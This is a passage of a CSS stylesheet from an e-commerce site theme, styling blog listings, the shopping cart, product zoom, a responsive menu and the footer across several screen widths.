	text-transform: uppercase;
	line-height: 1.1;
}
#add-comment {
	border: none;
	box-shadow: none;
}
.view-comment .coment1 {
	width: 100%;
	float: left;
}
.view-comment .panel.panel-default {
	border-radius: 0;
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
	box-shadow: none;
	padding: 20px !important; 
}
.single-blog h3 {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 0 0 15px;
	line-height: 20px;
	text-transform: uppercase;
	line-height: 24px;
}
.all-blog .blog-desc {line-height: 25px;font-weight: normal;letter-spacing: 1px;}
.all-blog .blog-right-content h5{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}
.all-blog .blog-right-content h5 a:hover{color: #8fa900;}
.all-blog .blog-right-content h5 a {
	font-size: 20px;
	font-weight: 500;
	letter-spacing: 0.3px;
	margin: 10px 0;
	line-height: 20px;
	text-transform: uppercase;
	color: #000;
}
.all-blog .panel-default {border-radius: 0;	
	-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;
border: none;margin-bottom: 25px;}
.all-blog .panel .panel-body{padding: 0 0 20px;}
.all-blog .panel .blog-left-content .blog-image img{
	border: none;
	padding: 0;
	border-radius: 0;
	width: 340px;
}
.all-blog .blog-right-content .blog-date::before {
	content: "";
	border-top: 2px solid #d3d3d3;
	position: absolute;
	width: 30px;
	left: 0;
	top: 13px;
}
.blog-right-content {
	float: left;
	width: 58%;
	display: inline-block;
	position: relative;
}
.all-blog .blog-left-content .blog-image {
	float: left;
	margin-right: 30px;
	text-align: center;
	position: relative;
}
.post-image-hover {
	height: 100%;
	position: absolute;
	top: 0;
	transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-ms-transition: all 0.5s ease-out 0s;
	-o-transition: all 0.5s ease-out 0s;
	width: 100%;
	border-radius: 0;
	-webkit-border-radius: 0;
	-khtml-border-radius: 0;
	-moz-border-radius: 0;
}
.blog-left-content:hover .post-image-hover {
	background:rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
-moz-transition: all 0.5s ease-out 0s;
-ms-transition: all 0.5s ease-out 0s;
-o-transition: all 0.5s ease-out 0s;
}
.all-blog .blog-left-content:hover .post_hover, .all-blog .blog-left-content:hover .zoom, .all-blog .blog-left-content:hover .readmore_link {
	opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	-kkhtml-opacity: 1;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
}
.blog-image .post_hover {
	left: 0;
	margin: 0 auto;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 40%;
}
.blog-left-content .blog-image .zoom {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom, .blog-left-content .blog-image .readmore_link {
	color: #fff;
}
.blog-left-content .blog-image .readmore_link {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom:hover, .blog-left-content .blog-image .readmore_link:hover {
	background: #8fa900 none repeat scroll 0 0;
	border-color: #8fa900;
}
#common-success #content p a{color:#8fa900; }
#checkout-cart .buttons .pull-right .btn.btn-primary{background-color: #000000;border-color: #000000;}
#cart .cart-menu .table .text-left a, #checkout-cart .text-left a, #accordion .panel-body .buttons .pull-right b, #collapse-checkout-confirm .table .text-left a {color: #515151;}
.alert-dismissable .close, .alert-dismissible .close{right: 0;}
#checkout-cart .shopping-cart .text-left .btn.btn-danger {border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#checkout-cart .shopping-cart .text-left .form-control {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;	height: 36px;}
#checkout-cart .shopping-cart .text-left .btn.btn-primary {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-right .btn.wishlist, .product-right .btn.compare{background-color: transparent !important;border: none !important;color: #000 !important;}
#product #button-cart {
	background-color: rgba(99,92,170,1);
	color: #FFFFFF;
	border-color: #635CAA;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size: 13px;
	display: inline-block;
	padding: 7px 15px;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
}
.list-unstyled .picker-switch .btn:hover .glyphicon {color: #fff;}
.list-unstyled .picker-switch .btn:hover {	background: #8fa900;}
.glyphicon {	color:#8fa900;}
.glyphicon-chevron-up::before, .glyphicon-chevron-down::before {	color: #000;}
.bootstrap-datetimepicker-widget td.day{position:relative}
.bootstrap-datetimepicker-widget td span.active {	background-color: #8fa900 !important;}
.bootstrap-datetimepicker-widget td.day.active:before {
    border-bottom: 7px solid #fff !important;
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-top-color: rgba(0,0,0,.2);
    position: absolute;
    bottom: 4px;
    right: 4px;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover{
background-color: #8fa900 !important;
color: #fff !important;
}
.shopping-cart .input-group .form-control{
width:auto;
}

.shopping-cart .input-group-btn {
float:left
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: transparent;
}

/*Product zoom CSSS*/

.zoomContainer {
    margin-bottom: 5px;
}

.zoomContainer .zoomWindow{
	box-shadow:medium none !important;
	border:none !important;
}

/*  css for animation add to cart */
.alert.alert-success.animated{
	width:100%; 
	height:90px; 
	text-align:center;
	vertical-align:middle; 
	padding:30px 20px; 
	opacity:0.95 !important; 
	-webkit-opacity:0.95 !important; 
	-moz-opacity:0.95 !important; 
	-khtml-opacity:0.95 !important; 
	background-color: #8fa900  !important;
    border-color: #303030 !important;
    color: #fff !important;
    z-index: 999999 !important;
}
.alert.alert-success.animated span{font-size:16px !important;}
.alert.alert-success.animated span a{color:#fff; text-decoration:underline; }
.alert.alert-success.animated span .fa.fa-check-circle{color:#9bcf85;}
.alert.alert-success.animated button.close{
	opacity:1; 
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	color:#fff;
}

#cart .dropdown-menu li:first-child {
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}

@media (max-width: 1450px) and (min-width:1200px){
	.layout-2 #content{padding-left: 15px;}
	.footer-middle .social-icons{width: 200px;}
	.container {width: 1170px !important;}
	.header-bottom{padding:0 10px;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner{top: 20%;width: 45%;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{right: 0;top: 0;width: 240px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, 
	.product_banner .product_img3 .static-inner .text-button .link-text{margin: 10px 0 0;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
}

@media (max-width: 1200px) {
	.layout-2 #content{padding:0 !important;}
	.category_list_cms .category_img .single_image-img {	width: 100%;}
	.layout-2 #content{width: 910px;}
	.container {width: 1170px !important;}
	.footer-middle .social-icons{width: 17%;}
	.single_banner .single_img .static-inner {	top: 20%;width: 55%;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
	.subslider{display: none;}
	.main-slider, #servicecmsinfo_block1{width: 100%;}
	.box.category .box-heading{padding: 17px 16px 17px 50px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
	#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
	#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}
	.col-sm-4.total_amount { margin-top: 88px;}
	
}
@media (max-width: 1199px) and (min-width:1024px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 720px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 230px;}
	.newsletter .news-text{display: none;}
	.service-right{padding: 15px 0 0 0;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.container {	width: 970px !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display:inline-block;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.offer-text a{padding: 13px 20px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.static_links li a{padding: 15px 13px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, 
	.cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.cms-item .offer-banner-item .subtitle{padding: 10px 0 20px;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner
	{width: 180px;right: 0;top: 0;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding-top: 40px;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.footer-middle .social-icons {	width: auto;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
}
@media (max-width: 1023px) and (min-width:980px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 700px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 218px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 30px;}
	.testimonials .cms-box-heading a, .testimonials .cms-box-heading span{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.service-right{padding: 15px 0 0 0;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 940px !important;}
	.offer-text a{padding: 13px 15px;}
	.static_links li a{padding: 15px 13px;}
	.header-bottom{padding:0 15px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner{top: 10px;right:0;width: 180px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.newsletter .news-text{display: none;}
	.footer-middle .social-icons {	width: auto;}
}

@media only screen and (min-width: 980px) and (max-width: 1200px) { 
	.product-info .image img { width: 100%; }
 }
@media only screen and (min-width: 768px) and (max-width: 980px){
	.blog-right-content{width: 45%;}
	#content .product-layout.product-grid{width: 33.33%;}
	.single_banner .single_img .static-inner .text2.static-text{margin-top: 5px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 22px;}
	.testimonials .cms-box-heading span, .testimonials .cms-box-heading a{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, .cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.layout-2 #content{width:75%;}
	#column-left .product-items .product-details, #column-right .product-items .product-details {float: left;}
	
}
@media (max-width: 979px) {
	#menu ul.nav li .megamenu ul.childs_1 {
		padding: 0 15px !important;
		border-right: none;
		width: 100%;
		float: left;
	}
	.product-info .image-additional{width: 300px;}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
		background: none !important;
		right: 0;
		top: 10px;
		width: 100%;
	}
	#column-left .box .toggle a.mobile_togglemenu::before, #column-right .box .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box .toggle.active a.mobile_togglemenu::before, #column-right .box .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box, #column-right .box, #column-left .swiper-viewport{margin: 0 0 10px;}
	.layout-2 #content {	width: 100%;}
	#column-left #banner0 {display: none;}
	.account-cart{margin-right: 0;}
	.main-slider .swiper-pagination {bottom: 0;}
	#servicecmsinfo_block1{padding: 0 15px;}
	#search {
		display: none;
		left: auto;
		position: absolute;
		right: 0;
		top: 50px;
		width: 260px;
		z-index: 9;
	}
	#search .btn-lg {
		background: #8fa900 url("../image/megnor/Sprite-1.png") no-repeat scroll 13px 11px !important;
		margin:0;
		width: 100%;
		font-size: 0;
		padding: 10px 15px !important;
		border-radius: 0 !important;
		-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	}
	#search .input-group-btn {float: left;width: 45px;}
	#search .input-lg{width: auto;text-transform: capitalize;border: 1px solid #e2e2e2 !important;}
	.header-search.active .header-toggle{background-position: right -95px;}
	.header-search .header-toggle {
		background: #fff url("../image/megnor/Sprite-1.png") no-repeat scroll right 13px;
		bottom: auto;
		cursor: pointer;
		font-size: 0;
		height: 38px;
		padding: 0;
		width: 40px;
	}
	.header-search {
		width: auto;
		padding: 0;
		float: right;
		margin: 8px 10px;
	}
	.header-logo{padding: 30px 0;}
	.header-middle2 {display: none;}
	.copy-right{width: 100%;}
	.content_footer_bottom .manufacture_block > ul li{margin-bottom: 10px;}
	.content_footer_bottom .manufacture_block ul{width: 80%;}
	.content_footer_bottom{margin-top: 10px;margin-bottom: 30px;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, 
	.category_list_cms .cat-4.category_list_inner{width: 50%;}
	.category_list_cms .cat-1.category_list_inner {border-left: 1px solid #ebebeb;}
	.container.category-inner{display: none;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span {display: block !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 724px !important;}
	.static_links li a{padding: 15px 10px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{top: 10px;width: 120px;right: 10px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{display: none;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 16px;line-height: 25px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding: 20px 40px 5px 80px;}
	#footer .content_footer_left, #footer .col-sm-3.column, #footer .content_footer_right{
		min-height: inherit;
		width: 100% !important;
		padding: 0 !important;
		border: none !important;
		margin: 0;
	}
	.newsletter .news-text{display: none;}
	.footer-middle .newsletter{width: 100%;}
	.social-icons .follow-us ul li{text-align: center;}
	.footer-middle .social-icons {width: 100%;margin-top: 10px;}
	#bottom-footer, #powered, .footer_paymentblock {float: none;text-align: center;width: 100%;}
	footer h5 {margin: 0;padding: 5px 0 !important;background: none !important;}
	#footer{padding-top: 40px;}
	#footer .column .toggle .mobile_togglemenu {background: none !important;}
	#footer .column .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#footer .column .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	.bx-controls-direction a.bx-prev {left: auto;right: 40px;}
	.bx-controls-direction a.bx-next {left: auto;	right: 25px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, 
	#servicecmsblock .fourth-content-four{width: 50%;}
	/* css for responsive menu */	
	.responsive-menu, .main-menu{display: block;margin:8px 0 0;background: #8fa900;width: 200px;position: inherit !important;}
	.header-bottom .container-menu {	float: left;}
	.responsive-menu .top_level {padding: 0;width: 100%;}
	.nav.navbar-nav{display:none;}
	.nav-responsive span{line-height: 22px;padding: 10px;}
	.responsive-menu .nav.navbar-nav {  
		background: #ffffff none repeat scroll 0 0;  
		position: absolute;  width: 100%; 
		 z-index: 999;border: 1px solid #e5e5e5;box-shadow: 0 6px 13px rgba(0, 0, 0, 0.176);
		 left:0;right:0;
		 margin:8px auto;
		 padding: 10px 20px;
	}
	#menu.responsive-menu .toggle .mobile_togglemenu, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu {
	background: none !important;width: auto !important;}
	#menu.responsive-menu .toggle .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle > a.mobile_togglemenu::before {
		color: #000;
		content: "\f067";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		position: absolute;
		right: 4px;
		top: 0;
	}
	#menu.responsive-menu .toggle.active .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before {
		color: #000;
		content: "\f068";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		line-height: 33px;
		position: absolute;
		right: 4px;
		top: -4px;
	}
	#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu{padding: 0 10px;}
	#menu.responsive-menu .dropdown .dropdown-menu{border:none !important;}
	.responsive-menu li.toggle {  background: #ffffff none repeat scroll 0 0;box-shadow:none;padding:0;float:left;width:100%;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li > a {  float: left;}
	#menu.responsive-menu .dropdown:hover .dropdown-menu {  display: none;}
	#menu.responsive-menu .dropdown .dropdown-menu { background:#fff; border: medium none;  box-shadow: none;  padding: 0;  position: relative;  width: 100%;}
	#menu.responsive-menu ul li a {  color: #000000;float:left;width:100%;padding: 10px 8px;}
	#menu.responsive-menu ul li a:hover{color:#8fa900;background-color: transparent; }
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.childs_1 {  padding: 0 15px; float:left;width:100%;}
	.responsive-menu ul li .mobile_togglemenu:hover {  background-color: rgba(0, 0, 0, 0);}
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {  display: none;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled > li.dropdown .dropdown-menu {width:100%;float:left;border: medium none;    left: 10px;    position: relative;    top: 0;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a{  color: #000000;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover {color: #8fa900;}

	/* end css for responsive menu */	
	
	#column-left .box-product .image,
	#column-right .box-product .image {margin-right:7px;}
	.col-md-4.btn-list-grid {margin-bottom: 10px;}	
	.pagination-right {
		clear: both;
		float: left;
		margin: 5px 0;   
	}
	.product-compare .table-bordered{
		width:100%;
		float:left;
		overflow:auto;
		display:inline;
	}
	#accordion .form-horizontal .control-label{width:100%;}
	.shopping-cart .input-group .form-control{width:100%}
	.shopping-cart .input-group-btn{clear:both; margin-top:5px}
	.checkout-cart .shopping-cart .input-group-btn:last-child > .btn, .checkout-cart .shopping-cart .input-group-btn:last-child > .btn-group{margin-right:5px; margin-left:0;}
	.product-info .image img { width: 100%; }
	.layout-2.left-col #column-left, .layout-2.right-col #column-right, .layout-3 #column-left, .layout-3 #column-right, #column-left, #column-right {
    clear: both;
    display: block !important;
    margin-top: 20px;
    padding: 0 15px;
    width: 100%; 
	}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
    background: rgba(0, 0, 0, 0) url("../image/megnor/toggle-arrow.png") no-repeat scroll right 0;
    right: 0;
    top: 10px;
    width: 100%; }
	#column-left .box .toggle.active .mobile_togglemenu, #column-right .box .toggle.active .mobile_togglemenu { background-position: right -52px; }
	.common-home .layout-2.left-col #column-left, .common-home .layout-2.right-col #column-right, .common-home .layout-3 #column-left, .common-home .layout-3 #column-right, #column-left, #column-right { display: none !important; }
	#column-left .box .box-heading, #column-right .box .box-heading { margin: 0;   position: relative; }
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox  { display: none;  margin-bottom: 0; padding: 10px 0px; }
	#column-left .box .list-group, #column-right .box .list-group { display:none; }
}
@media (max-width: 767px) { 
	.banners-slider-carousel .customNavigation a {opacity: 1;}
	.account-cart{width: 175px;}
	.header-wishlist #wishlist-total span{left: 54px;}
	.blog-right-content{width: 45%;}
	.content-top-breadcum{padding: 30px 15px;}
	#content .product-layout.product-grid{width: 33.33%;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.header-middle, .single_banner{display: none;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{float:none;}
	.service-right{width:100%;float:none;text-align: center;padding: 0;}
	.topbar-text, .testimonials .test-desc::before{display: none;}
	#top{float: none;text-align: center;height: 43px;}
	.right-links{float:none;display: inline-block;text-align: center;}
	#testimonial .test-content .test-desc .title{font-size: 20px;margin-bottom: 10px;}
	#testimonial-carousel .peoplesay-block .test-content {padding: 20px 30px 0px 10px;}
	.quickview {display: none;}
	.single_banner .single_img .static-inner .text1.static-text{font-size: 42px;}
	.single_banner .single_img .static-inner .text2.static-text {margin-top: 5px;}
	#servicecmsblock{padding: 25px 0;}
	#common-home #content {float: left;	width: 100%;}
	.header-top, .category_list_cms.container, #top .container, .news-parralax .container, .footer-top, .footer-bottom{padding: 0 15px;}
	.container {width: auto !important;}
	.layout-2 #content,.layout-3 #content{width:100%;padding: 0 15px !important;}
	.product-info .image-additional {width: 100%;} 
	.product-info .image-additional a {padding: 1px;} 
	.header-logo{text-align:center;}
	.header-left {
	float: none;
	width: 100%;
	display: inline-block;
	text-align: center;
	}
	.header-logo > div{display:inline-block;float: none;width: 185px;}
	.btn-info {margin-bottom:3px;} 
	#input-search {margin-bottom: 8px;}
	.col-sm-4.total_amount {margin-top: 20px;}
	.checkout-cart .table.table-bordered .input-group-btn {clear: both; margin: 5px 0 0; float: left;}
	.checkout-cart .btn.btn-danger { margin-top: -2px !important;}
	.button_class {clear:both;}
	.show-wrapper{clear:both;margin:10px 0 0;}
	.category_filter .show {float: left; margin: 8px 10px 0 0;}
	.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	.product-info .image, .product-info .additional-carousel { margin: 0 auto; width: 300px;float: none;}
	.addthis_toolbox.addthis_default_style{margin: 10px 0;}
	#content .category_list .filterbox{border:1px solid #ddd;margin:10px 0;}
	#content .category_list .filterbox .list-group a{border:none;}
	.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0; margin-right:5px;}
	.zoomWindowContainer, .zoomWindow, .zoomContainer { display: none; }
}
@media only screen and (max-width: 479px) {
	#content .category_list_cms{margin-top: 35px;}
	#content .product-list .product-block .product-block-hover{text-align: left;}
	.blog-right-content {	width: 100%;	margin-top: 15px;}
	#content .product-thumb .product-details{min-height: 125px;}
	.breadcrumb > li + li::before {padding: 0 10px !important;}
	.product-info .image-additional {width: 300px;}
	#content .product-layout.product-grid:nth-child(2){ border-right:none;}
	#content .product-layout.product-grid:nth-child(4){ border-right:none;}
	#content .product-layout.product-grid:nth-child(6){ border-right:none;}
	#content .product-layout.product-grid:nth-child(8){ border-right:none;}
	#content .product-layout.product-grid:nth-child(10){ border-right:none;}
	#content .product-layout.product-grid:nth-child(3){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(9){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(15){ border-right:1px solid #ededed;}
	.newsletter_form .input-news{width: 200px;}
	.subscribe-btn .btn-default.btn-lg{padding: 9px 10px !important;}
	.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout{box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
	.product-block-hover {
		top: 10% !important;
		opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		position: relative;
	}
	.product-block-outer {float: left;	width: 100%;position: relative;}
	.responsive-menu .nav.navbar-nav{top: 50px;}
	.nav-responsive div, .responsive-menu .hitarea{
		margin: 0 !important;
		background-position: -22px -156px !important;
		height: 40px !important;
		width: 45px !important;
	}
	.nav-responsive span{display:none !important;}
	.content_footer_bottom .manufacture_block ul {width: 100%;}
	.content_footer_bottom .manufacturer_title{width:100%;float:none;text-align: center;}
	.newsletter .newsletter_form{margin-top: 10px;}
	#testimonial .customNavigation a{top: -50px;}
	#testimonial .customNavigation a.prev {left: 41%;	right: auto;}
	#testimonial .customNavigation a.next {right: 41%;left: auto;}
